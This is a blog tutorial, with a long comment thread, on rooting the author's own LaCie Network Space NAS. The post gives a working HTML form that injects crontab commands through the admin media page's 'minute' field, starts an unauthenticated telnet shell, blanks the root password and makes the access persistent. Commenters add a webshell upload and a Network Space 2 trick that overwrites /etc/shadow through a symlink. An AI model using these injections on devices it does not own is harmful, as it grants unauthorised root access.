About the NAS
 I own a 1 TB Lacie Network Space device. This device, also called Network Attached Storage (NAS), enables you to hook it onto your (local) network and access files via file -and print sharing, ftp and other protocols. Very handy, if it works as you expect it to.
I own a 1 TB Lacie Network Space device. This device, also called Network Attached Storage (NAS), enables you to hook it onto your (local) network and access files via file -and print sharing, ftp and other protocols. Very handy, if it works as you expect it to.
The NAS has an ARM926EJ-S processor, a 1TB hard disk, 16MB of memory, an USB port and no fan (which makes it pretty quiet).
Problem
My problem with the NAS is that the kernel running on the device starts killing processes when I copy very large (2 GB+) files to the NAS via file -and print-sharing (using the samba server). This broke my device in such a way that it would become unusable (no admin panel, though still pingable). Therefore I sent the device for RMA to Lacie’s service desk where it was repaired.
At least I thought it was, because after copying those large files again, the device broke again, but this time I was luckily still able to reboot and keep the device up a little while before it required a new reboot. ![]()
The system log showed a kernel that was randomly killing processes. I expect this might be caused by the autoscan feature that indexes the media on the device, or maybe the device just doesn’t have enough memory to cope with the continuous transfer of big files. Not funny for a € 160,- device.
Getting root
I decided I didn’t want to submit the device for RMA again and wanted to get root access to the device and repair it (read: make it more stable) myself. However I didn’t want to physically open the device and void the warrant. Luckily you don’t have to, at least not when your device is running firmware 1.1.8, as I found out thanks to a post from user ‘hardel09′ (read here). You should only proceed when you understand what you are doing. If you do anything wrong, it can break your device.
Take the following steps:
- Save the content below to a HTML page, as it allows you to send commands that allow you to abuse cron for executing the tasks you want:1
2
3
4
5
6
7
8
9
10
11
12
13<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>Hack the NAS</title>
</head>
<body>
<form name='edit_form' method='post' action='http://YOURDEVICE/cgi-bin/admin/media'>
<input type='hidden' id='autoscn' name='autoscn' value='true' />
<input type='hidden' id='modified' name='modified' value='true' />
<input name='hour' value='12'/><input name='minute' value='50 12 * * * chmod 755 /home/openshare/utelnetd; /home/openshare/utelnetd &'/>
<input type=submit value='SET CRONTAB'/>
</form></body>
</html> - Change the YOURDEVICE in the HTML-file to use the right IP-address or hostname of the NAS
- Copy utelnetd to \\YOURDEVICE\openshare\utelnetd
- Open the HTML file with your favorite browser and fill the current hour in the hour input field and fill the minute input field with the value below. Change the “HOUR” string to the current hour and change the “MINUTE” string to the next minute plus 2 minutes or so (leaving existing spaces intact), assuming the time on your NAS is correctly set (if not, make it correct by using the admin panel). Now click the SET CRONTAB button and after a few seconds you should end up at the administrator media page with the autoscan checkbox selected.1MINUTE HOUR * * * chmod 755 /home/openshare/utelnetd; /home/openshare/utelnetd &
- Now wait a few minutes, start you favorite network scanner tool and check if port 23 on the NAS has yet appeared as open. If this is not the case, try again from step 4.
- If so, you can almost log in, if you set a (empty) password for the root user. Get to the HTML page again, change the “MINUTE” and “HOUR” strings again (leaving existing spaces intact) and add a command that makes root’s password empty:1MINUTE HOUR * * * passwd -d root

- Login with user root via telnet to get your root shell:
- If you got a shell, congratulations, you did it! Now continue to make it permanent. Disable the cleanConf daemon, so your changes won’t be reversed when the NAS is rebooted:1
2
3cd /etc/rc.d/rc3.d
mkdir disabled
mv S12cleanConf disabled - Fix the hacked crontab by executing the command below and clear the first line in the editor (which will disable autoscan)1crontab -e
- Copy /home/openshare/utelnetd to /usr/bin and make it executable:1
2cp /home/openshare/utelnetd /usr/bin
chmod 755 /usr/bin/utelnetd - Add a script in /etc/init.d/telnetd for starting utelnetd automatically. Mine looks like this:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34#!/bin/sh
# Begin $rc_base/init.d/telnetd
. /etc/sysconfig/rc
. $rc_functions
case "$1" in
start)
echo "Starting telnetd server..."
/usr/bin/utelnetd &
;;
stop)
echo "Stopping telnetd server..."
killall utelnetd
;;
restart)
$0 stop
sleep 1
$0 start
;;
status)
statusproc utelnetd
;;
*)
echo "Usage: $0 {start|stop|restart|status}"
exit 1
;;
esac
# End $rc_base/init.d/telnetd - Enable the script by making a symbolic link that points to the telnetd script:1
2
3
4cd /etc/rc.d/rc3.d
ln -s ../../init.d/telnetd S18telnetd
cd /etc/rc.d/rc6.d
ln -s ../../init.d/telnetd K12telnetd - Make the script executable:1chmod +x /etc/init.d/telnetd
That’s it. You can now reboot the device and utelnetd is automatically started after the reboot.
Now we have root
So what can you do with the device now you have root access to it?
- Secure it. Anyone in your network who can access the device via IP can currently connect to it without a password, so you might consider using openssh instead of telnet as described here. You might want to secure the /www/cgi-bin/admin/media script as well, as it can be easily used to hack into the device.
- Fix other problems with the software on the NAS that bother you.
- Mount (multiple) partitions from an external mass-storage device and make it available on the network.
- Use it as bittorrent client.
- Run other (light-weighted / self-compiled) applications on it.
I hope this has helped anyone in any way ![]()

I’m stuck at step 5 (I get to see UDP port 23, but lacie will not grant me access to it (rejected by host))
Hi Pablo,
Have you confirmed that you are running firmware version 1.1.8 of the device? The trick with running the utelnetd from the media page probably only works with that specific firmware version.
Cheers,
Jeroen
Ha Jeroen,
Waar heb jij die 1.1.8 firmware gevonden? Zat die al op je apparaat?
Groeten,
Pieter
You can check the device’s firmware version from the Support page from the devices Administration panel, reachable via a webbrowser on a machine in the same network as your device.
The support page’ url looks like this:
http://DEVICEIPORHOSTNAME/cgi-bin/admin/support
Good luck!,
Cheers,
Jeroen
I fixed it
It seemed like my LaCie wouldn’t accept a single file transfer, so instead I did the following:
1) Create a folder on ‘/home/openshare/’ named tools
2) Put webshell in the new tools directory
3.a) Login to Lacie Admin panel and click on backup
3.b) Copy paste the source of the backup page into a new HTML file and add’d my NAS location to ‘href’ and ‘src’
4) Submitted that page
5) webshell was succesfully transferred
Thanks for the reply and article!
I forgot to add that I mixed 2 hacks together! The webshell and this one
Hi Jeroen,
I just tried your procedure, and it unfortunately failed. utelnetd is apparently not starting. I changed the permissions of utelnetd to 755 using ftp access, but this did not matter.
Then I replaced the “sh utelnetd & ” with “echo “hello” > /home/openshare/hello.txt &” and noticed that the file was not created. It seems that the cron backdoor has been closed.
I am running firmware 1.1.8 and bought my NAS two weeks ago.
Bye, and thanks for your greate HOWTO. I like its simplicity, it is the best guide out there.
Martijn
P.S. there is a type in your html page: it lists ‘telnetd” instead of “utelnetd”.
When I made utelnetd executable, and removed the sh from the cronjob, it worked! I am now in the NAS.
Hi Martijn,
Thank you for your feedback, I’m glad it finally worked for you.
You are right about the omission in the HTML-page, I’ve corrected it.
Besides, I have prefixed the crontab command with a chmod of utelnetd (so it is made executable) before executing it without ‘sh’. I was not able to confirm it, but I’m quite sure it should do the trick.
Cheers,
Jeroen
Martijn, could you please post the exact command that you left in the text box of the html page?
Hello,
first of all thanks for this easy to follow how-to, I have read several on the same issue, but yours is the first one I understood
I am hoping someone can help me with the following issue, I am trying to update my Network-Space from version 1.1.6 to 1.1.8.
I used LaCie Network Assistent and followed the instructions on the LaCie website, but Network Assistent informs me that the Network Space is not rebooting into update mode, has anyone come across this?
What can I do?
Thanks!
Hi! I have the same problem as you had. My lacie just stalls at the first reboot part of the update. How did you get it to work? I have been at it for over 2 weeks now so it would really help.
Thanks!
See my reply to Amr on this thread it might be of some use.
Regards.
Hi,
I had the same problem but the following instructions worked for me:
http://www.cognitivecombine.com/2009/12/lacie-network-space-unable-to-upgrade-firmware-through-osx/
One thing I would say is that if you have multiple computers on your network make sure none of them have active shares to the NAS as this also prevents the update.
HTH.
MJ
Please disregard my earlier post, I was able to update the Network Space to version 1.1.8.
But I am having trouble understanding your following statement from point 4: “…fill the current hour in the hour input field and fill the minute input field with the value below…”
What do you mean with “fill the minute input field with the value below”?
Thanks
Hi again, sorry I keep bombarding your thread
I am just about done, but stuck on point 11, can you explain to me how exactaly to do that? what do I need to type in to the telnet session to create that script?
Thanks
Hi,
Good to hear that you got to step 11 already!
What you have to do in step 11 is create a new file. You can do that in various ways, but what I did is this:
1. Start PuTTY (a telnet client for Windows)
2. Open a telnet shell to the device
3. Type ‘vi /etc/init.d/telnetd’ (without the quotes), to open the editor ‘vi’.
4. Go to insert-mode typing ‘i’.
5. Then copy the text from the code-box and paste it in the PuTTY window using right click.
6. Save the file by typing Escape-:-w-q-Enter (without the dashes)
7. The file is now created as instructed. Continue with step 12.
Please let me now if this worked for you?
Cheers,
Jeroen
Speciale W and I made a tutorial on installing Transmission (bittorrent) on the Lacie Network Space,
check: http://forum.nas-central.org/viewtopic.php?f=221&t=1665
In step 4, the utelnetd command should not be invoked from ‘sh’ since sh will attempt to interpret the binary file as a shell script, and fail. So utelnetd should be invoked directly. Other than that, I can report success on getting root on my LaCie (v1.1.8). Thanks for the great guide!
Next step for me is to disable the auto-killer; killing smbd isn’t the best action to take for a NAS device. I noticed that there’s 128Mb swap so I don’t understand why it is regularly reporting memory shortage. Anyone a clue on this?
Hi Gerrit,
You’re welcome.
I suppose you are right about the sh-prefix, but I added it because it worked for me, though I agree with you it is not a logical way to start the utelnetd binary executable.
I’ll see if I can reproduce the hack without the sh-prefix as you claim and amend it in my article. Thank you for your feedback!
Cheers,
Jeroen
Many thanks for your post!
Just one small correction. The script for starting utelnetd automatically (telnetd) must become executable, otherwise it won’t work:
chmod +x /etc/init.d/telnetd
Cheers
Alex
Hi Alex,
You are right! I’ve added this step to the article. Thank you for your feedback.
Cheers,
Jeroen
Hi, I’ve had a harddrive crash and had to replace the harddrive in my Lacie Network Space. Do any of you know where I can find a ISO of the firmware or another way to get it back running?
Kind regards
Christian
cbr@cyberdoc.dk
Hi Christian,
For as far as I know, there is no complete ISO for download that you can use to restore your disk to its initial fabric configuration. Hence there are multiple partitions on the device’ disk that you cannot just ‘restore’ by using an ISO file. There is however a page on the official Lacie website that contains the source for all (GPL) applications used on the Lacie device but as far as I can tell it doesn’t contain a complete recovery image of some kind.
You can try to get the device to Lacie support, but if its not the original new disk in the device, I don’t now if they will reformat it for you.
Maybe there are other ppl with insight on this matter? You could of course try contact Lacie Support and ask them.
Cheers,
Jeroen
There is a simple solution.
1. Turn de networkdrive off / or disconnect the power
2. Turn it on.
3. Turn it Off and then on after 3 seconds. You will see some faster blinking of the blue light.
4. Now you have your default factory settings with no loss of data.
I did it myself yesterday (same problem)
step 3: after 3 seconds turn it off and immediately on
I found that the method above to reset the root password did not work. I was able to get a telnet session ok but no root login ie password rejected.
I found a better way during searching here:
http://lacie.nas-central.org/wiki/SuccessStories
ie change the CRONTAB command to
then when you log in you will be automatically authenticated as root and should then immediately change the root password to something you know.
Then you will have telnet access and you can proceed as you outline.
oops the commend did not appear. Removing the html encoding
replace the crontab command name = section with
input name=’minute’ value=’50 12 * * * chmod 755 /home/openshare/utelnetd -l /bin/sh’
i can’t get passed step 4
q1 : do you need acces to twonky (port 9000) for this
q2 does it work on the 500Gb networkspace
q3: my netwokspace show times in US format (1800h = 6pm) do i need to enter the crontab time as 06 or 18 ( shoul i change the leading 12 to 24)
Hi Edwin,
I’ll try to answer your questions.
A1: You don’t need Twinky running on port 9000 for this hack to work.
A2: If it has the same firmware as stated in the article (1.1.8): probably yes
A3: Good question. I would guess that the time you have to enter in your crontab depends on the timezone setting. You can influence that setting from the Configuration page from the administration panel. Mine is set to Europe/Amsterdam and I have to enter times in 24-hour format.
Cheers,
Jeroen
Is it possible to use the network space 1 as a printserver by adding software?
That might be possible, if you can recognize the printer and share it via the network (samba) and/or use cups, which can be found here: http://ipkg.nslu2-linux.org/feeds/optware/cs05q3armel/cross/unstable/
Jeroen,
still can’t get port 23 open.
I have V1.1.8 – correct timezone. saw one diff in your explanation, in the html : ../home/openshare/utelnetd; /home/openshare/utelnetd &
but in the last line of step 4 you say /home/openshare/utelnetd; sh /home/openshare/utelnetd &.
I tried iit with the last line – no diff replaced the sh command by a . (dot) but no result.
one question , when the htm returns with the media page, do i need to confirm that page by pressing ‘toepassen’ (confirm)?
cheers, Edwin
Hi Edwin,
I believe ‘chmod 755 /home/openshare/utelnetd; /home/openshare/utelnetd &’ should do the trick. It changes the utelnetd to be executable and starts the utelnetd daemon as well (in the background).
I found out that there were 2 different versions in the instructions above, one in the HTML (whcih was wrong) and one in text at step 4. I’ve corrected them to what I believe should work.
Besides that, changing to a dot is not probably doesn’t work as it’s more prone to errors then when you refer to the executable from the root (/).
About the media page. When you submit the data the first time via the custom HTML-page, that should be enough.
Cheers,
Jeroen
Jeroen, thanks for you info, but i still can’t get it working.
Changed the right to 777 with an ftp client and omitted the chmod step. utelnetd does not start ( i dont see port 23 open, cant connect with putty)
just to test i , i only executed the chmod step, but i dont see changes.
I wander , could it be that my router messes it up.
I have opened port 23 in my firewall but that did not helped either.
I am lost
What is the meaning of he value in the hour field btw
Hi Edwin,
I did some further research. In my previous answer I told you that the TwonkyMediaServer didn’t need to be running. That may have been a wrong assumption. It is not the TwonkeyMediaServer itself that triggers entries in crontab, but it is somehow related. In the official media page, you have to click the Apply button if the media page only shows ‘Restart Server’. When pressing Apply it starts the TwonkeyMediaServer. More importantly when the checkbox ‘Auto-Scan time’ is checked and a time is set (press ‘Apply’) a crontab entry is created in /var/spool/cron/crontabs/root
I see it is set to:
42 19 * * * /usr/bin/autoscan.sh > /dev/null 2>&1
Which leads to autoscan.sh being run at 19 hours 42 minutes each day.
When using the modified html page instead, it creates the following entry:
50 19 * * * chmod 755 /home/openshare/utelnetd; /home/openshare/utelnetd & 19 * * * /usr/bin/autoscan.sh > /dev/null 2>&1
When I execute this on the lacie from a shell, it results in telnetd being started on port 23 (actually an error that says I already have something running on port 23).
You could also try to ‘touch’ something like /home/openshare/whatever to verify the hacks working because it would create a new empty file thus circumventing any problems with accessing port 23 (though there should not be anything between your pc and the lacie network storage box except for a switch or hub).
Besides that, after submitting the form on the custom media page it should show you the time correctly set in the dropdown boxes including a checked ‘Auto-Scan time’ checkbox.
So, can you try doing the above and see if it works? If so, I’ll amend the article to make it more prone to errors.
p.s: the hour field is added to the end of the line after ‘& ‘. It is not used, however it is executed and might result in an error. You are good if you just fill in a valid number for the hour.
Cheers,
Jeroen
Jeroen, thanx for your in depth analysis. However it didn’t helped.
Understanding it correctly you inject the crontab code in the minute field.
However i think the code must than be ended by a semicolon, to en the command and a minute values must be added to make the original crontab command work. (eg adding 30 12 * * * crontab touch /home/openshare/dummy.txt & ; 42)
so the org crontab: 42 19 * * * /usr/bin/autoscan.sh > /dev/null 2>&1 command will than be
eg 30 12 * * * touch /home/openshare/dummy.txt & ; 42 19 * * * /usr/bin/autoscan.sh > /dev/null 2>&1 .
However, no dummy.txt was created.
Hi Edwin,
I’m puzzled that it doesn’t work yet.
What I found out on my machine is that crond had ‘crashed’ after experimenting with this hack. After a reboot of the device, the cron daemon was restored to normal. (/etc/init.d/cron restart did not restore it).
When you press submit on the media page, the cron daemon is restarted. If cron finds out the cron file is not ok (/var/spool/cron/crontabs/root) it gets broken somehow, even when you fix the minute field contents.
Probably, you entered multiple commands to try to get the hack to work (like I did to test some things). This left the cron daemon inoperable until the device was rebooted.
Retry after a reboot of the device?
Maybe any one else can firm the hack still working? I managed to hack the device this way as well, and so did others.
About closing the command with a semicolon. I’ve tried that and it didn’t work. As I’ve said, executing ‘chmod 755 /home/openshare/utelnetd; /home/openshare/utelnetd & 19 * * * /usr/bin/autoscan.sh > /dev/null 2>&1′ on a shell does work, however ‘chmod 755 /home/openshare/utelnetd; /home/openshare/utelnetd & ; 19 * * * /usr/bin/autoscan.sh > /dev/null 2>&1′ does not execute anything.
(it says ‘-sh: Syntax error: “;” unexpected’).
Cheers,
Jeroen
jeroen,
i am in!!
I have restarted the networkspace and i connected the box directly to my pc , and not behind my router. than i executed the hack
Although a touch of a file did not work, the utelnetd was started by the hack and i got port 23 open.
Thanx for your help, i am a happy man
Cheers, Edwin
Hi,
Does anybody tried with the new Lacie Network Space. It seems that ‘http://YOURDEVICE/cgi-bin/admin/media‘ is not working. Error message appired: Page cannot be find
Thanx for your help,
Pawel
Firmware 1.0.2
Hi Pablo,
You mean firmware 1.2?
Firmware 1.0.2 is less then 1.1.8. It is not likely they put that on a new Lacie Network Space device.
Cheers,
Jeroen
Hi Jeroen,
What I have found in new “Lacie Network Space 2″ is sth like DashBoard software to manage your NAS. There is no information about firmware only at the DashCord support page is information about version 1.0.2. It seems that “Lacie Network Space 2″ is not using any more cgi-bin/admin/media directory,
Below you will find the nmap default table.
Discovered open port 21/tcp on 192.168.1.10
Discovered open port 443/tcp on 192.168.1.10
Discovered open port 80/tcp on 192.168.1.10
Discovered open port 139/tcp on 192.168.1.10
Discovered open port 445/tcp on 192.168.1.10
Discovered open port 631/tcp on 192.168.1.10
Discovered open port 9091/tcp on 192.168.1.10
Discovered open port 548/tcp on 192.168.1.10
Discovered open port 4445/tcp on 192.168.1.10
Pablo
Hi Jeroen
Will this trick work on the Network Space 2?
Hi Will,
I’m sorry I can’t answer that for you, because I do not own a Lacie Network Space 2.
Maybe other visitors of this blog can help you with that question? You are not the only one asking about it (in regard to Pablo’s post above).
Cheers,
Jeroen
Hello there,
I found this site
http://lacie.nas-central.org/wiki/Category:Network_Space_2#Enabling_SSH_without_disassembling
It seems that the Network Space 2 has SSH on it; it just needs to be enabled. You need to create a php file. One note: if you use the Windows notepad, it automatically appends .txt to the end of the file (so you get .php.txt) and won’t work. As I run Ubuntu, I created the .php file in gedit and therefore was not a problem for me.
You don’t need to use ubuntu just to create a text file without the .txt extension! Either untick ‘Hide extensions of known file types’ in Windows Explorer or just put double quotation marks around the full filename when you save, e.g. “myfile.php”.
Seems like the network space 2 is much easier to hack. Would be useful to know if it is any more stable than the first and whether it is possible to upgrade the 1 into the 2.
Please Help! I’m stuck on step 4 – I have v 1.1.8 on fixed ip 192.168.2.5. I put utelnetd on openshare en prepared the HTML – execute HTML and filled is hours in first fill-in and minutes en hours in second fill-in then execute CRON job after waiting some time – I tried to open with TELNET 192.168.2.5 can not establish a connection with host on port 23
What did I wrong? I don’t have mediamonkey installed – is this nessacery?
Waiting for your reply
Hi Peter,
Check my comment from 2010-02-07 at 20:01 above about the TwonkeyMediaServer.
Mediamonkey should get running (it is already installed on the device anyway) when you configure it on the official media page.
I’m not saying it must be running, but it can’t do wrong either. Hence it will be running after you apply the hack to the device. Remember to reboot the device if you think you might have entered an incorrect command, as we’ve seen with Edwin.
Hope this works for you!
Cheers,
Jeroen
I’m in – but can’t login\-\I have telnet 192.168.2.44 and then it gives me a screen with the following prompt : bash-3.00# how to login and to proceed?
I’M in – i used the wrong utelnetd command…
Last Step – please help if possible
I’ve hacked the Lacie Networkspace and I can enter with Telnet the root – I want this option because the only thing I want to run on the Lacie (because it’s always online and on power) is NZBget or simular… but I’m a real newbie on Linux on NAS – so what should be the next steps to take (for example, I read something about ipkg..but this is not working…)
Thank you in advance
Hi Peter,
Congratulations with getting a root shell!
Using this NAS for file retrieval via NZBget should be possible, but is not advisable because the device has only got 16MB of memory. You should keep that in mind because running such processes can cause stability issues with the device (the same counts for running downloads via torrents).
I have not attempted to run NZBget on the NAS, and I’m not planning to, but maybe someone else can help you with that.
Good luck!
Cheers,
Jeroen
Hello,
Thanks a lot for the guide, great job!
It took me a while to have the telenet deamon running, but I did it and now it’s showtime!
The issue was to understand the syntax of the injection code.
If anybody still did not get it here’s an exemple:
Let’s say I want utelnetd run at 20:15 through the crontab exploit the html would have to look as follow:
Notice the 15 and 20 starting the value field. these number represented respectively the minutes and the hour. they are in INVERTED order and BOTH are present despite the hour value is already specified in the preview HTML tag. After that you get _blank_*_blank_*_blank_*_blank_chmod…..
Hope this helps!!
JEROEN: I had trouble understanding the code line in step 4 because you used ‘<’ and ‘&mt’ in the snippet to enclose the time variables (, ) so I did not understand if it was supposed to be wrong HTML to allow the code injection or just a symbol for the variables. Maybe you should use another syntax to represent them.
Thanks again,
Raffon
Hi Raffon,
Thank you for feedback!
I understand what you are saying about the greater-then and less-then signs and that it might not be clear whether you have to replace them entirely with a number or enclose the number within the greater-then and less-then signs.
Choosing the greater-then and less-then signs may have been an unfortunate choice (given their meaning within scripting languages and html for example), so i chose to remove them, make the text uppercase and amend the leading text.
Thanks again!
Cheers,
Jeroen
EDIT: sorry the code has been hidded:
<input name=’hour’ value=’15′$gt;$lt;input name=’minute’ value=’20 * * * chmod 755 /home/openshare/utelnetd; /home/openshare/utelnetd &’$gt;
Sorry guys wrong paste:
$lt; input name=’hour’ value=’20′ $gt; $lt;input name=’minute’ value=’20 * * * chmod 755 /home/openshare/utelnetd; /home/openshare/utelnetd &’ $gt;
I was wondering, now that we can hack it, did you find a way to speed up transfers?
When I copy files from the unit is painfully slow (4-8 MB/S) which is awful for a Gigabit drive.
I tried to free up some ram by disabling some deamons (Twonka, mt_daad and AFP), but that didn’t free much ram, and the speed is unchanged.
I understand this is not a very powerful unit, but is there some way to squeeze some more juice from it?
Maybe through FS configuration, Samba options, eth0 tweaking?
Raffon
Hi Raffon,
My transfer speed to the device is 4-8 MB/s as well. When I transfer a large file to the device, and monitor its process usage using ‘top’, I see that ‘smbd’ goes close to 80, 90%, with the other resources going to ‘pdflush’.
I take from that that the devices cpu-power is a limiting factor (and not in the first place the hard disk’ speed).
The problem I had was stability. I managed to kind of solve that problem by killing unused daemons and thus providing a little more memory for samba, which made it a little more stable. Besides, without the twonkey media server scanning my hard disk’ media files every 24 hour helps a lot too!
If you want to further tweak the device you might consider editing /etc/samba/smb.conf and this guide from Oreilly , but i doubt you will get it much faster, at least not without adding more memory to the device.
Cheers,
Jeroen
Thanks for the fast reply, Jeroen!
I ‘ll look in to samba config but I do not expect great improvements. On my Mac using the AFP protocol I got the same speed, so it’s clearly not a software issue.
I was wondering if adding more ram will help.
According to the system log, it seems that the Soc comes with 4 slots (2 of them holding 8megs modules) so it is theoretically possible to upgrade the ram to, say, 32megs.
Gotta find the right modules first, and they could be custom built.
Just a though,
Raffon
Hi Jeroen,
Thanks for the tuto, very usefull.
However, despite the fact that I followed exactly your instructions, telnet service is not available when I reboot the NAS. I’ve confirmed that the files that should be present after the reboot are indeed there. I’m not an linux expert so I really wonder what the matter is. Any suggestions ?
Thanks in advance.
Nevermind (rookie mistake), it appears my files were generated under windows in dos format instead of unix format (eol issue). Sorry for the inconvenience
This guide looks great, will give it a try in a couple of days
Beste Jeroen,
Is er al een mogelijkheid gevonden om de hack uit te voeren op versie 1.2.6
Ik heb hem net nieuw uit de winkel.
groetsels Carel
Hi Careltje,
I have no idea if the device running firmware other then 1.1.8 can be rooted. There is no way for me to find out as I am running firmware 1.1.8 on my device.
Cheers,
Jeroen
Hoi Jeroen,
weet jij misschien hoe ik op m’n Networkspace2 de samba-configuratie kan aanpassen?
Het gaat natuurlijk via /etc/samba/smb.conf maar ik snap maar niet wat er bij een reboot precies gebeurt en hoe ik er voor kan zorgen dat de configuratie niet steeds naar default wordt overschreven….
Groeten,
Patrick
Hi Patrick,
The Lacie indeed cleans the configuration every boot. It does this by running /usr/bin/edmini.sh, which is started via an init-script called ‘cleanConf’ which is located in ‘/etc/init.d’.
If you want to disable this script at every boot, you can disable the cleanConf script by removing the ‘S12cleanConf’ symlink from the ‘/etc/init.d/rc3.d’ directory. This was also described in step 8 in the article.
Cheers,
Jeroen
On the NetworkSpace 2 the filesystem / is mounted with ro rights.
You can set it on rw and reboot the device.
in the /etc/fstab
Great post! btw, you can change the password for the root after you logged without a password. So, the next time, it will prompt for root password.
cheers
Yes you can. After being logged in as root via a console, you can type ‘passwd’ to change the root user’ password
Cheers,
Jeroen
Also, the telnetd file (step 11) must be of unix type. Make sure to convert it to unix (dos2unix via cygwin) if the file was created in a windows text editor.
cheers
sugath
Pingback: Backup files on LaCie Network Space using cron « Sugath Mudali's Blog
Jeroen,
I have my device with firmware 1.1.6, and i would like to upgrade it to follow your guide. when i try to upgrade it the network assistant program tells me that the firmware cannot be upgraded because the version i want to upgrade to is newer. this is a very unlogical error and support couldnt help me with it so far. Does anyone know why i get this error? I use network assistant 1.4.5 on Windows, and a network space 1 with 1.1.6 o it at the moment.
cheers,
Gijs
Gijs,
That is strange. I assume you followed the steps provided here:
http://www.lacie.com/uk/support/drivers/driver.htm?id=10156
to upgrade your Lacie Network Space (not the Lacie Network Space 2)?
Pay attention to step 3: “In case you have other Network Storage products on your network, turn them off except the LaCie Network Space you want to update/upgrade”.
Maybe the LaCie Network Assistant is interfering with another Lacie device on your network?
If that’s not it, maybe you can isolate the problem by only connecting the Lacie Network Space with the PC running LaCie Network Assistant?
Good luck!
Cheers,
Jeroen
Jeroen,
I tried to connect the NA locally to my Pc, but the update program won’t even start i also dont have other Lacie devices in my network.
i also dont have other Lacie devices in my network.
Cheers
Gijs
Jeroen,
I managed to get telnet working! i did it by mixing a few other guides with yours. finally i got it working.
Cheers,
Gijs
I’ve not long received a LaCie Network space drive from a friend who didn’t want it any more. Found this place and thought I might try gain root shell, being a newbie to Linux I would try and learn as much as I can before I try.
Only one problem before I get anywhere close to trying. The NAS I got has firmware 1.1.10 on it and not 1.1.8. Will that make a difference trying to gaining the root shell?
Hello Myron,
I can’t tell you if the hack works for 1.1.1o because I do not have a LaCie Network space device with that specific firmware version. You can however try the hack and see if it still works (of course at your own risk). It would be nice if you could tell us if it worked.
Cheers,
Jeroen
Ok. I think for now I’ll just use it but continue researching. Or try to. What I don’t want to do is brick it as I got it for nothing.
By performing the firmware update (I’ve reported the problem to LACie support) to 1.1.10 I’ve lost the ability to use USB flash drives but it recognises external USB hard discs. From the system log it seems if the external USB drive does not have a partition then the NAS won’t mount the USB connected disc because it can’t determine the drive size or thinks the file system is corrupted, when it’s not.
So, after an official update making up a small screw-up I don’t want to continue with getting a root shell until I know I won’t brick it.
I initially bought a Lacie NAS two years ago and found no way to gain CLI access to it.
Yesterday I tested your hack and it works perfectly !!
Thanks a lot, I’ve been waiting for this one for a while …
It don’t matter any more. Gave up. Got a Western Digital MyBook live. Faster processor, more memory and the facility is provided to turn on CLI access as user “root”. No need to do any hacking. Plus, all the options to configure the TwonkyMedia server is available without hassle or headache. The LaCIE NAS is now relegated to just being a back-up to the WDC MyBook live.
LaCIE also admitted to me that the FTP service is vulnerable to code injection hacks. Not good. The Western Digital FTP service is rock solid.
[I've found peace at last. ]
]
Hi There,
I came across this site some time ago, but today I found the courage to try this.
Result? 0, nada, zip, niks ;o).
I went past steps 1,2,3 and 4. But in step 4 nothing happens. My browser opens and displays the created html-file and nothing (visual) happens. I cannot enter a time and there is no button to press….
I’ve tried step 4 from both a Windows (IExplorer) and a Mac (Safari) machine.
Do you have any tips?
Mark
Well,
I have to take back those words of mine… I was wondering why the script wouldn’t execute and I noticed I made the html-file in MS-Word. When I made the script in Notepad++ (I read this somewhere else) things worked like a charm.
Now I have access and I can modify the setup of my networkspace. The reason why I wanted access, is because my networkspace doesn’t recognize USB disks (in the web management console) and La Cie cannot fix that (without returning the disk to factory). Now I can create a command in Cron to copy my files every night to the USB-disk. As simple as that.
Oh: before I forget. The above instructions, made by Jeroen, apply to firmware version 1.1.10 too. I had to update my networkspace to 1.1.10 while I was in contact with the technician from LaCie.
Thanks for reading this.
Mark
Turns out there’s a much simpler way to get a root shell on the Network Space 2, using an external USB drive. Create an ext3 filesystem on the external drive using a Linux computer. In that filesystem, create a symlink to the root directory:
ln / theroot
Plug the drive into the lacie
Start the File browser web interface, and browse to the directory on the usb drive called theroot.
Browse to etc, and download the file called shadow
In a text editor, replace the encrypted root password with the encrypted admin password (which you picked when you configured the drive).
Upload the file called shadow, overwriting the existing one.
browse to initng/runlevel, and download the file default.runlevel
In a text editor, delete the # before sshd
Upload the file default.runlevel, overwriting the existing one.
Reboot the NAS disk.
ssh into the NAS disk.
Sorry,
ln / theroot
should be:
ln -s / theroot